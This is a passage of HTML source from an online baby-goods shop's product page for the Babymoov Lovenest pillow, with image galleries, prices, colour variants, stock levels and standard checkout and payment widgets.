      "productId": "661276158542","image": {
      "@type": "ImageObject",
      "url": "https://maisonbabyandkids.com/cdn/shop/products/aca6b150-c590-4d95-bda5-18c27e638dd1_394d6f50-b87c-4b2f-ac1e-92a8ec423093_1024x1024.jpg?v=1697331834",
      "image": "https://maisonbabyandkids.com/cdn/shop/products/aca6b150-c590-4d95-bda5-18c27e638dd1_394d6f50-b87c-4b2f-ac1e-92a8ec423093_1024x1024.jpg?v=1697331834",
      "name": "Babymoov Lovenest",
      "width": 1024,
      "height": 1024
    }
  }
</script>
<div class="page-content page-content--product">
    <div class="page-width">

      <div class="grid grid--product-images--partial"><div class="grid__item medium-up--three-fifths product-single__sticky"><div
    data-product-images
    data-zoom="false"
    data-has-slideshow="true">
    <div class="product__photos product__photos-8165993611477 product__photos--beside">

      <div class="product__main-photos" data-aos data-product-single-media-group>
        <div id="ProductPhotos-8165993611477" class="product-slideshow">
<div
  class="product-main-slide secondary-slide"
  data-index="0"
  >

  <div class="product-image-main product-image-main--8165993611477"><div class="image-wrap" style="height: 0; padding-bottom: 100.0%;"><img class=" lazyload"
          data-photoswipe-src="//maisonbabyandkids.com/cdn/shop/products/aca6b150-c590-4d95-bda5-18c27e638dd1_394d6f50-b87c-4b2f-ac1e-92a8ec423093_1800x1800.jpg?v=1697331834"
          data-photoswipe-width="500"
          data-photoswipe-height="500"
          data-index="1"
          data-src="//maisonbabyandkids.com/cdn/shop/products/aca6b150-c590-4d95-bda5-18c27e638dd1_394d6f50-b87c-4b2f-ac1e-92a8ec423093_{width}x.jpg?v=1697331834"
          data-widths="[360, 540, 720, 900, 1080]"
          data-aspectratio="1.0"
          data-sizes="auto"
          alt="Babymoov Lovenest"></div></div>

</div>

<div
  class="product-main-slide starting-slide"
  data-index="1"
  >

  <div class="product-image-main product-image-main--8165993611477"><div class="image-wrap" style="height: 0; padding-bottom: 100.0%;"><img class=" lazyload"
          data-photoswipe-src="//maisonbabyandkids.com/cdn/shop/files/e1ad3e8d-aaae-4ede-8c7d-3f89cdb5db54_277635f1-7af9-42d0-8313-0c21bce14852_1800x1800.jpg?v=1697383387"
          data-photoswipe-width="1000"
          data-photoswipe-height="1000"
          data-index="2"
          data-src="//maisonbabyandkids.com/cdn/shop/files/e1ad3e8d-aaae-4ede-8c7d-3f89cdb5db54_277635f1-7af9-42d0-8313-0c21bce14852_{width}x.jpg?v=1697383387"
          data-widths="[360, 540, 720, 900, 1080]"
          data-aspectratio="1.0"
          data-sizes="auto"
          alt="Babymoov Lovenest"></div></div>

</div>

<div
  class="product-main-slide secondary-slide"
  data-index="2"
  >

  <div class="product-image-main product-image-main--8165993611477"><div class="image-wrap" style="height: 0; padding-bottom: 100.0%;"><img class=" lazyload"
          data-photoswipe-src="//maisonbabyandkids.com/cdn/shop/files/2158e2be-2175-4526-bd48-48a7186d29b4_1fc98975-2811-4688-a961-561d7b6e9b32_1800x1800.jpg?v=1697331854"
          data-photoswipe-width="500"
          data-photoswipe-height="500"
          data-index="3"
          data-src="//maisonbabyandkids.com/cdn/shop/files/2158e2be-2175-4526-bd48-48a7186d29b4_1fc98975-2811-4688-a961-561d7b6e9b32_{width}x.jpg?v=1697331854"
          data-widths="[360, 540, 720, 900, 1080]"
          data-aspectratio="1.0"
          data-sizes="auto"
          alt="Babymoov Lovenest"></div></div>

</div>

<div
  class="product-main-slide secondary-slide"
  data-index="3"
  >

  <div class="product-image-main product-image-main--8165993611477"><div class="image-wrap" style="height: 0; padding-bottom: 100.0%;"><img class=" lazyload"
          data-photoswipe-src="//maisonbabyandkids.com/cdn/shop/files/f7fbc5c9-cd36-4385-bd21-1b6bdb540b70_0fc52bcc-78d2-4089-b996-8863e5f39a43_1800x1800.jpg?v=1697383388"
          data-photoswipe-width="500"
          data-photoswipe-height="500"
          data-index="4"
          data-src="//maisonbabyandkids.com/cdn/shop/files/f7fbc5c9-cd36-4385-bd21-1b6bdb540b70_0fc52bcc-78d2-4089-b996-8863e5f39a43_{width}x.jpg?v=1697383388"
          data-widths="[360, 540, 720, 900, 1080]"
          data-aspectratio="1.0"
          data-sizes="auto"
          alt="Babymoov Lovenest"></div></div>

</div>

<div
  class="product-main-slide secondary-slide"
  data-index="4"
  >

  <div class="product-image-main product-image-main--8165993611477"><div class="image-wrap" style="height: 0; padding-bottom: 100.0%;"><img class=" lazyload"
          data-photoswipe-src="//maisonbabyandkids.com/cdn/shop/files/c75d379d-be34-4a9b-8dbb-95fd8a2ebc76_b0081cab-6789-4c43-8fa6-b5e29da655a6_1800x1800.jpg?v=1697383388"
          data-photoswipe-width="1500"
          data-photoswipe-height="1500"
          data-index="5"
          data-src="//maisonbabyandkids.com/cdn/shop/files/c75d379d-be34-4a9b-8dbb-95fd8a2ebc76_b0081cab-6789-4c43-8fa6-b5e29da655a6_{width}x.jpg?v=1697383388"
          data-widths="[360, 540, 720, 900, 1080]"
          data-aspectratio="1.0"
          data-sizes="auto"
          alt="Babymoov Lovenest"></div></div>

</div>

<div
  class="product-main-slide secondary-slide"
  data-index="5"
  >

  <div class="product-image-main product-image-main--8165993611477"><div class="image-wrap" style="height: 0; padding-bottom: 100.0%;"><img class=" lazyload"
          data-photoswipe-src="//maisonbabyandkids.com/cdn/shop/files/86359276-9ab6-4e20-af5c-9a20503a3570_4da6908d-091b-40e6-ae7f-86f92b1ddfdd_1800x1800.jpg?v=1697331862"
          data-photoswipe-width="624"
          data-photoswipe-height="624"
          data-index="6"
          data-src="//maisonbabyandkids.com/cdn/shop/files/86359276-9ab6-4e20-af5c-9a20503a3570_4da6908d-091b-40e6-ae7f-86f92b1ddfdd_{width}x.jpg?v=1697331862"
          data-widths="[360, 540, 720, 900, 1080]"
          data-aspectratio="1.0"
          data-sizes="auto"
          alt="Babymoov Lovenest"></div></div>

</div>

<div
  class="product-main-slide secondary-slide"
  data-index="6"
  >

  <div class="product-image-main product-image-main--8165993611477"><div class="image-wrap" style="height: 0; padding-bottom: 100.0%;"><img class=" lazyload"
          data-photoswipe-src="//maisonbabyandkids.com/cdn/shop/files/fb4186ad-ee63-4a56-9a6a-d8771b8e8e34_be9b3a5a-1d02-4559-8836-60b4b3827080_1800x1800.jpg?v=1697331865"
          data-photoswipe-width="500"
          data-photoswipe-height="500"
          data-index="7"
          data-src="//maisonbabyandkids.com/cdn/shop/files/fb4186ad-ee63-4a56-9a6a-d8771b8e8e34_be9b3a5a-1d02-4559-8836-60b4b3827080_{width}x.jpg?v=1697331865"
          data-widths="[360, 540, 720, 900, 1080]"
          data-aspectratio="1.0"
          data-sizes="auto"
          alt="Babymoov Lovenest"></div></div>

</div>
</div></div>

      <div
        id="ProductThumbs-8165993611477"
        class="product__thumbs product__thumbs--beside product__thumbs-placement--left small--hide"
        data-position="beside"
        data-arrows="false"
        data-aos><div class="product__thumbs--scroller"><div class="product__thumb-item"
                data-index="0"
                >
                <div class="image-wrap" style="height: 0; padding-bottom: 100.0%;">
                  <a
                    href="//maisonbabyandkids.com/cdn/shop/products/aca6b150-c590-4d95-bda5-18c27e638dd1_394d6f50-b87c-4b2f-ac1e-92a8ec423093_1800x1800.jpg?v=1697331834"
                    class="product__thumb product__thumb-8165993611477"
                    data-index="0"
                    data-id="33253502255317"><img class="animation-delay-3 lazyload"
                        data-src="//maisonbabyandkids.com/cdn/shop/products/aca6b150-c590-4d95-bda5-18c27e638dd1_394d6f50-b87c-4b2f-ac1e-92a8ec423093_{width}x.jpg?v=1697331834"
                        data-widths="[120, 360, 540, 720]"
                        data-aspectratio="1.0"
                        data-sizes="auto"
                        alt="Babymoov Lovenest">
                  </a>
                </div>
              </div><div class="product__thumb-item"
                data-index="1"
                >
                <div class="image-wrap" style="height: 0; padding-bottom: 100.0%;">
                  <a
                    href="//maisonbabyandkids.com/cdn/shop/files/e1ad3e8d-aaae-4ede-8c7d-3f89cdb5db54_277635f1-7af9-42d0-8313-0c21bce14852_1800x1800.jpg?v=1697383387"
                    class="product__thumb product__thumb-8165993611477"
                    data-index="1"
                    data-id="33253502288085"><img class="animation-delay-6 lazyload"
                        data-src="//maisonbabyandkids.com/cdn/shop/files/e1ad3e8d-aaae-4ede-8c7d-3f89cdb5db54_277635f1-7af9-42d0-8313-0c21bce14852_{width}x.jpg?v=1697383387"
                        data-widths="[120, 360, 540, 720]"
                        data-aspectratio="1.0"
                        data-sizes="auto"
                        alt="Babymoov Lovenest">
                  </a>
                </div>
              </div><div class="product__thumb-item"
                data-index="2"
                >
                <div class="image-wrap" style="height: 0; padding-bottom: 100.0%;">
                  <a
                    href="//maisonbabyandkids.com/cdn/shop/files/2158e2be-2175-4526-bd48-48a7186d29b4_1fc98975-2811-4688-a961-561d7b6e9b32_1800x1800.jpg?v=1697331854"
                    class="product__thumb product__thumb-8165993611477"
                    data-index="2"
                    data-id="33253502353621"><img class="animation-delay-9 lazyload"
                        data-src="//maisonbabyandkids.com/cdn/shop/files/2158e2be-2175-4526-bd48-48a7186d29b4_1fc98975-2811-4688-a961-561d7b6e9b32_{width}x.jpg?v=1697331854"
                        data-widths="[120, 360, 540, 720]"
                        data-aspectratio="1.0"
                        data-sizes="auto"
                        alt="Babymoov Lovenest">
                  </a>
                </div>
              </div><div class="product__thumb-item"
                data-index="3"
                >
                <div class="image-wrap" style="height: 0; padding-bottom: 100.0%;">
                  <a
                    href="//maisonbabyandkids.com/cdn/shop/files/f7fbc5c9-cd36-4385-bd21-1b6bdb540b70_0fc52bcc-78d2-4089-b996-8863e5f39a43_1800x1800.jpg?v=1697383388"
                    class="product__thumb product__thumb-8165993611477"
                    data-index="3"
                    data-id="33253502386389"><img class="animation-delay-12 lazyload"
                        data-src="//maisonbabyandkids.com/cdn/shop/files/f7fbc5c9-cd36-4385-bd21-1b6bdb540b70_0fc52bcc-78d2-4089-b996-8863e5f39a43_{width}x.jpg?v=1697383388"
                        data-widths="[120, 360, 540, 720]"
                        data-aspectratio="1.0"
                        data-sizes="auto"
                        alt="Babymoov Lovenest">
                  </a>
                </div>
              </div><div class="product__thumb-item"
                data-index="4"
                >
                <div class="image-wrap" style="height: 0; padding-bottom: 100.0%;">
                  <a
                    href="//maisonbabyandkids.com/cdn/shop/files/c75d379d-be34-4a9b-8dbb-95fd8a2ebc76_b0081cab-6789-4c43-8fa6-b5e29da655a6_1800x1800.jpg?v=1697383388"
                    class="product__thumb product__thumb-8165993611477"
                    data-index="4"
                    data-id="33253502451925"><img class="animation-delay-15 lazyload"
                        data-src="//maisonbabyandkids.com/cdn/shop/files/c75d379d-be34-4a9b-8dbb-95fd8a2ebc76_b0081cab-6789-4c43-8fa6-b5e29da655a6_{width}x.jpg?v=1697383388"
                        data-widths="[120, 360, 540, 720]"
                        data-aspectratio="1.0"
                        data-sizes="auto"
                        alt="Babymoov Lovenest">
                  </a>
                </div>
              </div><div class="product__thumb-item"
                data-index="5"
                >
                <div class="image-wrap" style="height: 0; padding-bottom: 100.0%;">
                  <a
                    href="//maisonbabyandkids.com/cdn/shop/files/86359276-9ab6-4e20-af5c-9a20503a3570_4da6908d-091b-40e6-ae7f-86f92b1ddfdd_1800x1800.jpg?v=1697331862"
                    class="product__thumb product__thumb-8165993611477"
                    data-index="5"
                    data-id="33253502517461"><img class="animation-delay-18 lazyload"
                        data-src="//maisonbabyandkids.com/cdn/shop/files/86359276-9ab6-4e20-af5c-9a20503a3570_4da6908d-091b-40e6-ae7f-86f92b1ddfdd_{width}x.jpg?v=1697331862"
                        data-widths="[120, 360, 540, 720]"
                        data-aspectratio="1.0"
                        data-sizes="auto"
                        alt="Babymoov Lovenest">
                  </a>
                </div>
              </div><div class="product__thumb-item"
                data-index="6"
                >
                <div class="image-wrap" style="height: 0; padding-bottom: 100.0%;">
                  <a
                    href="//maisonbabyandkids.com/cdn/shop/files/fb4186ad-ee63-4a56-9a6a-d8771b8e8e34_be9b3a5a-1d02-4559-8836-60b4b3827080_1800x1800.jpg?v=1697331865"
                    class="product__thumb product__thumb-8165993611477"
                    data-index="6"
                    data-id="33253502582997"><img class="animation-delay-21 lazyload"
                        data-src="//maisonbabyandkids.com/cdn/shop/files/fb4186ad-ee63-4a56-9a6a-d8771b8e8e34_be9b3a5a-1d02-4559-8836-60b4b3827080_{width}x.jpg?v=1697331865"
                        data-widths="[120, 360, 540, 720]"
                        data-aspectratio="1.0"
                        data-sizes="auto"
                        alt="Babymoov Lovenest">
                  </a>
                </div>
              </div></div></div>
    </div>
  </div>

  <script type="application/json" id="ModelJson-8165993611477">
    []
  </script></div><div class="grid__item medium-up--two-fifths">

          <div class="product-single__meta"><h1 class="h2 product-single__title">
                Babymoov Lovenest
              </h1><!-- Yotpo Star Rating 3.0 -->
              <div class="yotpo-widget-instance"
               data-yotpo-instance-id="457228"
               data-yotpo-product-id="8165993611477"
               data-yotpo-cart-product-id=""
               data-yotpo-section-id="product">
              </div>
            <!-- Yotpo Star Rating 3.0 End--><span
                id="PriceA11y-8165993611477"
                class="visually-hidden"
                aria-hidden="false">
                  Regular price
              </span>
              <span class="product__price-wrap-8165993611477">
                <span id="ComparePrice-8165993611477" class="product__price product__price--compare">$21.99
</span>
              </span>
              <span id="ComparePriceA11y-8165993611477" class="visually-hidden">Sale price</span><span id="ProductPrice-8165993611477"
              class="product__price on-sale">
              $14.99
            </span><span id="SavePrice-8165993611477" class="product__price-savings">Save $7.00
</span><div class="product__unit-price product__unit-price--spacing product__unit-price-wrapper--8165993611477 hide"><span class="product__unit-price--8165993611477"></span>/<span class="product__unit-base--8165993611477"></span>
            </div><div class="product__policies rte small--text-center"><a href='/policies/shipping-policy'>Shipping</a> calculated at checkout.
</div><script>
                window.inventories = window.inventories || {};
                window.inventories['8165993611477'] = {};
                
                  window.inventories['8165993611477'][44825027936469] = {
                    'quantity': 128,
                    'policy': "deny",
                    'incoming': 'false',
                    'next_incoming_date': null
                  };
                
                  window.inventories['8165993611477'][44825028002005] = {
                    'quantity': 0,
                    'policy': "deny",
                    'incoming': 'false',
                    'next_incoming_date': null
                  };
                
                  window.inventories['8165993611477'][44825028034773] = {
                    'quantity': 0,
                    'policy': "deny",
                    'incoming': 'false',
                    'next_incoming_date': null
                  };
                
                  window.inventories['8165993611477'][44825028067541] = {
                    'quantity': 0,
                    'policy': "deny",
                    'incoming': 'false',
                    'next_incoming_date': null
                  };
                
                  window.inventories['8165993611477'][44825028100309] = {
                    'quantity': 0,
                    'policy': "deny",
                    'incoming': 'false',
                    'next_incoming_date': null
                  };
                
                  window.inventories['8165993611477'][44825028133077] = {
                    'quantity': 39,
                    'policy': "deny",
                    'incoming': 'false',
                    'next_incoming_date': null
                  };
                
              </script>

              
<hr class="hr--medium">
<form method="post" action="/cart/add" id="AddToCartForm-8165993611477" accept-charset="UTF-8" class="product-single__form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="variant-wrapper variant-wrapper--button js">
  <label class="variant__label"
    for="ProductSelect-8165993611477-option-0">
    Item
</label><fieldset class="variant-input-wrap"
    name="Item"
    data-index="option1"
    data-handle="item"
    id="ProductSelect-8165993611477-option-0">
    <legend class="hide">Item</legend><div
        class="variant-input"
        data-index="option1"
        data-value="Original">
        <input type="radio"
           checked="checked"
          value="Original"
          data-index="option1"
          name="Item"
          class="variant__input-8165993611477"
          
          
          id="ProductSelect-8165993611477-option-item-Original"><label
            for="ProductSelect-8165993611477-option-item-Original"
            class="variant__button-label">Original</label></div><div
        class="variant-input"
        data-index="option1"
        data-value="Original Plus">
        <input type="radio"
          
          value="Original Plus"
          data-index="option1"
          name="Item"
          class="variant__input-8165993611477"
          
          
          id="ProductSelect-8165993611477-option-item-Original+Plus"><label
            for="ProductSelect-8165993611477-option-item-Original+Plus"
            class="variant__button-label">Original Plus</label></div></fieldset>
</div>
<div class="variant-wrapper variant-wrapper--button js">
  <label class="variant__label"
    for="ProductSelect-8165993611477-option-1">
    Color
</label><fieldset class="variant-input-wrap"
    name="Color"
    data-index="option2"
    data-handle="color"
    id="ProductSelect-8165993611477-option-1">
    <legend class="hide">Color</legend><div
        class="variant-input"
        data-index="option2"
        data-value="Pink">
        <input type="radio"
           checked="checked"
          value="Pink"
          data-index="option2"
          name="Color"
          class="variant__input-8165993611477"
          
          
          id="ProductSelect-8165993611477-option-color-Pink"><label
            for="ProductSelect-8165993611477-option-color-Pink"
            class="variant__button-label">Pink</label></div><div
        class="variant-input"
        data-index="option2"
        data-value="Grey">
        <input type="radio"
          
          value="Grey"
          data-index="option2"
          name="Color"
          class="variant__input-8165993611477"
          
          
          id="ProductSelect-8165993611477-option-color-Grey"><label
            for="ProductSelect-8165993611477-option-color-Grey"
            class="variant__button-label">Grey</label></div><div
        class="variant-input"
        data-index="option2"
        data-value="Natural">
        <input type="radio"
          
          value="Natural"
          data-index="option2"
          name="Color"
          class="variant__input-8165993611477"
          
          
          id="ProductSelect-8165993611477-option-color-Natural"><label
            for="ProductSelect-8165993611477-option-color-Natural"
            class="variant__button-label">Natural</label></div><div
        class="variant-input"
        data-index="option2"
        data-value="Marine">
        <input type="radio"
          
          value="Marine"
          data-index="option2"
          name="Color"
          class="variant__input-8165993611477"
          
          
          id="ProductSelect-8165993611477-option-color-Marine"><label
            for="ProductSelect-8165993611477-option-color-Marine"
            class="variant__button-label">Marine</label></div><div
        class="variant-input"
        data-index="option2"
        data-value="Blue">
        <input type="radio"
          
          value="Blue"
          data-index="option2"
          name="Color"
          class="variant__input-8165993611477"
          
          
          id="ProductSelect-8165993611477-option-color-Blue"><label
            for="ProductSelect-8165993611477-option-color-Blue"
            class="variant__button-label">Blue</label></div></fieldset>
</div>
<select name="id" id="ProductSelect-8165993611477" class="product-single__variants no-js"><option 
          selected="selected"
          value="44825027936469">
          Original / Pink - $14.99 USD
        </option><option disabled="disabled" value="44825028002005">
          Original Plus / Grey - Sold Out
        </option><option disabled="disabled" value="44825028034773">
          Original / Grey - Sold Out
        </option><option disabled="disabled" value="44825028067541">
          Original / Natural - Sold Out
        </option><option disabled="disabled" value="44825028100309">
          Original / Marine - Sold Out
        </option><option 
          value="44825028133077">
          Original Plus / Blue - $20.99 USD
        </option></select><!-- Beginning of Buy With Prime Widget -->
<script async fetchpriority='high' src='https://code.buywithprime.amazon.com/bwp.js'></script>
  <script defer src="https://code.buywithprime.amazon.com/default.variant.selector.shopify.js"></script>

    <div
        id="amzn-buy-now"
        data-site-id="yp8o8kqc3c"
        data-widget-id="w-EdgXWVX2i0aQW1xNDARJh1"
        data-sku="BABYMOOV-050223"
    ></div>

<!-- End of Buy With Prime Widget --><div
      id="ProductInventory-8165993611477"
      class="product__inventory hide"
      >Only 128 items in stock!
</div><div class="payment-buttons"><button
      type="submit"
      name="add"
      id="AddToCart-8165993611477"
      class="btn btn--full add-to-cart btn--secondary"
      >
      <span id="AddToCartText-8165993611477" data-default-text="Add to cart">
        Add to cart
      </span>
    </button><div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:false,&quot;name&quot;:&quot;shop_pay&quot;,&quot;wallet_params&quot;:{&quot;shopId&quot;:1453850698,&quot;merchantName&quot;:&quot;Maison Baby \u0026 Kids&quot;,&quot;personalized&quot;:true}}" fallback="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:true,&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="02d190c4fe79dcbf0b50ab01d28d7a47" buyer-country="US" buyer-locale="en" buyer-currency="USD" variant-params="[{&quot;id&quot;:44825027936469,&quot;requiresShipping&quot;:true},{&quot;id&quot;:44825028002005,&quot;requiresShipping&quot;:true},{&quot;id&quot;:44825028034773,&quot;requiresShipping&quot;:true},{&quot;id&quot;:44825028067541,&quot;requiresShipping&quot;:true},{&quot;id&quot;:44825028100309,&quot;requiresShipping&quot;:true},{&quot;id&quot;:44825028133077,&quot;requiresShipping&quot;:true}]" shop-id="1453850698" enabled-flags="[&quot;ae0f5bf6&quot;]" > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> <div class="shopify-payment-button__more-options shopify-payment-button__skeleton" role="button" disabled aria-hidden="true">&nbsp;</div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> This item is a recurring or deferred purchase. By continuing, I agree to the <span id="shopify-subscription-policy-button">cancellation policy</span> and authorize you to charge my payment method at the prices, frequency and dates listed on this page until my order is fulfilled or I cancel, if permitted. </small> </div>
</div><div class="shopify-payment-terms product__policies"><shopify-payment-terms variant-id="44825027936469" shopify-meta="{&quot;type&quot;:&quot;product&quot;,&quot;currency_code&quot;:&quot;USD&quot;,&quot;country_code&quot;:&quot;US&quot;,&quot;variants&quot;:[{&quot;id&quot;:44825027936469,&quot;price_per_term&quot;:&quot;$7.49&quot;,&quot;full_price&quot;:&quot;$14.99&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:44825028002005,&quot;price_per_term&quot;:&quot;$10.49&quot;,&quot;full_price&quot;:&quot;$20.99&quot;,&quot;eligible&quot;:false,&quot;available&quot;:false,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:44825028034773,&quot;price_per_term&quot;:&quot;$9.99&quot;,&quot;full_price&quot;:&quot;$19.99&quot;,&quot;eligible&quot;:false,&quot;available&quot;:false,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:44825028067541,&quot;price_per_term&quot;:&quot;$14.99&quot;,&quot;full_price&quot;:&quot;$29.99&quot;,&quot;eligible&quot;:false,&quot;available&quot;:false,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:44825028100309,&quot;price_per_term&quot;:&quot;$10.99&quot;,&quot;full_price&quot;:&quot;$21.99&quot;,&quot;eligible&quot;:false,&quot;available&quot;:false,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:44825028133077,&quot;price_per_term&quot;:&quot;$10.49&quot;,&quot;full_price&quot;:&quot;$20.99&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2}],&quot;min_price&quot;:&quot;$35.00&quot;,&quot;max_price&quot;:&quot;$30,000.00&quot;,&quot;financing_plans&quot;:[{&quot;min_price&quot;:&quot;$35.00&quot;,&quot;max_price&quot;:&quot;$49.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:2}]},{&quot;min_price&quot;:&quot;$50.00&quot;,&quot;max_price&quot;:&quot;$149.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4}]},{&quot;min_price&quot;:&quot;$150.00&quot;,&quot;max_price&quot;:&quot;$999.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]},{&quot;min_price&quot;:&quot;$1,000.00&quot;,&quot;max_price&quot;:&quot;$30,000.00&quot;,&quot;terms&quot;:[{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]}],&quot;installments_buyer_prequalification_enabled&quot;:false,&quot;seller_id&quot;:169499}" ux-mode="iframe" show-new-buyer-incentive="false"></shopify-payment-terms></div>

  <textarea id="VariantsJson-8165993611477" class="hide" aria-hidden="true" aria-label="Product JSON">
    [{"id":44825027936469,"title":"Original \/ Pink","option1":"Original","option2":"Pink","option3":null,"sku":"BABYMOOV-050223","requires_shipping":true,"taxable":true,"featured_image":{"id":40566745039061,"product_id":8165993611477,"position":2,"created_at":"2023-10-14T21:04:11-04:00","updated_at":"2023-10-15T11:23:07-04:00","alt":null,"width":1000,"height":1000,"src":"\/\/maisonbabyandkids.com\/cdn\/shop\/files\/e1ad3e8d-aaae-4ede-8c7d-3f89cdb5db54_277635f1-7af9-42d0-8313-0c21bce14852.jpg?v=1697383387","variant_ids":[44825027936469]},"available":true,"name":"Babymoov Lovenest - Original \/ Pink","public_title":"Original \/ Pink","options":["Original","Pink"],"price":1499,"weight":454,"compare_at_price":2199,"inventory_management":"shopify","barcode":"661276158542","featured_media":{"alt":null,"id":33253502288085,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/maisonbabyandkids.com\/cdn\/shop\/files\/e1ad3e8d-aaae-4ede-8c7d-3f89cdb5db54_277635f1-7af9-42d0-8313-0c21bce14852.jpg?v=1697383387"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44825028002005,"title":"Original Plus \/ Grey","option1":"Original Plus","option2":"Grey","option3":null,"sku":"BABYMOOV-A050226","requires_shipping":true,"taxable":true,"featured_image":{"id":40566745104597,"product_id":8165993611477,"position":3,"created_at":"2023-10-14T21:04:14-04:00","updated_at":"2023-10-14T21:04:14-04:00","alt":null,"width":500,"height":500,"src":"\/\/maisonbabyandkids.com\/cdn\/shop\/files\/2158e2be-2175-4526-bd48-48a7186d29b4_1fc98975-2811-4688-a961-561d7b6e9b32.jpg?v=1697331854","variant_ids":[44825028002005]},"available":false,"name":"Babymoov Lovenest - Original Plus \/ Grey","public_title":"Original Plus \/ Grey","options":["Original Plus","Grey"],"price":2099,"weight":260,"compare_at_price":3199,"inventory_management":"shopify","barcode":"661276163119","featured_media":{"alt":null,"id":33253502353621,"position":3,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"\/\/maisonbabyandkids.com\/cdn\/shop\/files\/2158e2be-2175-4526-bd48-48a7186d29b4_1fc98975-2811-4688-a961-561d7b6e9b32.jpg?v=1697331854"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44825028034773,"title":"Original \/ Grey","option1":"Original","option2":"Grey","option3":null,"sku":"BABYMOOV-A050219","requires_shipping":true,"taxable":true,"featured_image":{"id":40566745137365,"product_id":8165993611477,"position":4,"created_at":"2023-10-14T21:04:17-04:00","updated_at":"2023-10-15T11:23:08-04:00","alt":null,"width":500,"height":500,"src":"\/\/maisonbabyandkids.com\/cdn\/shop\/files\/f7fbc5c9-cd36-4385-bd21-1b6bdb540b70_0fc52bcc-78d2-4089-b996-8863e5f39a43.jpg?v=1697383388","variant_ids":[44825028034773]},"available":false,"name":"Babymoov Lovenest - Original \/ Grey","public_title":"Original \/ Grey","options":["Original","Grey"],"price":1999,"weight":454,"compare_at_price":2199,"inventory_management":"shopify","barcode":"661276150942","featured_media":{"alt":null,"id":33253502386389,"position":4,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"\/\/maisonbabyandkids.com\/cdn\/shop\/files\/f7fbc5c9-cd36-4385-bd21-1b6bdb540b70_0fc52bcc-78d2-4089-b996-8863e5f39a43.jpg?v=1697383388"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44825028067541,"title":"Original \/ Natural","option1":"Original","option2":"Natural","option3":null,"sku":"BABYMOOV-A050227_US","requires_shipping":true,"taxable":true,"featured_image":{"id":40566745202901,"product_id":8165993611477,"position":5,"created_at":"2023-10-14T21:04:20-04:00","updated_at":"2023-10-15T11:23:08-04:00","alt":null,"width":1500,"height":1500,"src":"\/\/maisonbabyandkids.com\/cdn\/shop\/files\/c75d379d-be34-4a9b-8dbb-95fd8a2ebc76_b0081cab-6789-4c43-8fa6-b5e29da655a6.jpg?v=1697383388","variant_ids":[44825028067541]},"available":false,"name":"Babymoov Lovenest - Original \/ Natural","public_title":"Original \/ Natural","options":["Original","Natural"],"price":2999,"weight":91,"compare_at_price":2999,"inventory_management":"shopify","barcode":"28067541","featured_media":{"alt":null,"id":33253502451925,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1500,"width":1500,"src":"\/\/maisonbabyandkids.com\/cdn\/shop\/files\/c75d379d-be34-4a9b-8dbb-95fd8a2ebc76_b0081cab-6789-4c43-8fa6-b5e29da655a6.jpg?v=1697383388"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44825028100309,"title":"Original \/ Marine","option1":"Original","option2":"Marine","option3":null,"sku":"BABYMOOV-A050232","requires_shipping":true,"taxable":true,"featured_image":{"id":40566745268437,"product_id":8165993611477,"position":6,"created_at":"2023-10-14T21:04:22-04:00","updated_at":"2023-10-14T21:04:22-04:00","alt":null,"width":624,"height":624,"src":"\/\/maisonbabyandkids.com\/cdn\/shop\/files\/86359276-9ab6-4e20-af5c-9a20503a3570_4da6908d-091b-40e6-ae7f-86f92b1ddfdd.jpg?v=1697331862","variant_ids":[44825028100309]},"available":false,"name":"Babymoov Lovenest - Original \/ Marine","public_title":"Original \/ Marine","options":["Original","Marine"],"price":2199,"weight":454,"compare_at_price":2199,"inventory_management":"shopify","barcode":"28100309","featured_media":{"alt":null,"id":33253502517461,"position":6,"preview_image":{"aspect_ratio":1.0,"height":624,"width":624,"src":"\/\/maisonbabyandkids.com\/cdn\/shop\/files\/86359276-9ab6-4e20-af5c-9a20503a3570_4da6908d-091b-40e6-ae7f-86f92b1ddfdd.jpg?v=1697331862"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44825028133077,"title":"Original Plus \/ Blue","option1":"Original 